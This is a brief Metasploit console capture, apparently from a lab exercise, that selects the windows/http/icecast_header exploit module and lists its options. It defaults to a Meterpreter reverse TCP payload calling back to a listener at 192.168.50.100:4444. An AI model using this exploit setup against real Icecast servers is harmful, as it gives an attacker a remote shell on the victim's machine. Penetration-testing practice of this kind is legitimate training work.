 msf6 > use 7
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic